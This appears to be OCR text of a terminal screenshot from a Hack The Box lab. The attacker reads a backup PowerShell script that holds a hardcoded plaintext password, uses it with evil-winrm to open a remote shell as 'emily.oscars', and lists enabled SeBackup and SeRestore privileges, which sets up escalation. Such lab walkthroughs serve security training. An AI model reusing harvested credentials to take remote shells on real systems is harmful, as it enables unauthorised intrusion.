 Dec 14 | 21 : 09 eth0: error fetching inter HTB 10.10.14.51 10.10.11.35
❯ cat Backup_script.ps1
File: Backup_script.ps1
1
2 $sourceDirectory = "C:\smb"
3 $destinationDirectory = "D:\Backup"
4
5 $username = "emily.oscars"
6 $password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
7 $credentials = New-Object System.Management.Automation.PSCredential($username, $password)
8 $dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
9 $backupFileName = "smb_backup_$dateStamp.zip"
10 $backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
11 Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
12 Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"
❯ evil-winrm -i 10.10.11.35  -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami
cicada\emily.oscars
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami /privsec
whoami.exe : ERROR: Invalid argument/option - '/privsec'.
    + CategoryInfo          : NotSpecified: (ERROR: Invalid ...n - '/privsec'.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
Type "WHOAMI /?" for usage.*Evil-WinRM* PS C:\Users\emilwhoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeBackupPrivilege             Back up files and directories  Enabled
SeRestorePrivilege            Restore files and directories  Enabled
SeShutdownPrivilege           Shut down the system           Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>